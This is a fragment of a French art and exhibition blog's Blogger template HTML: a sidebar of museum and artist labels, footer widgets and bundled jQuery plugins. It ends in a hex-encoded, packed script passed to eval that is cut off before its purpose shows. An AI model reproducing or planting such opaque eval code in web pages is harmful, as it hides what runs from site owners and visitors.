<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d4886337632961783297\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c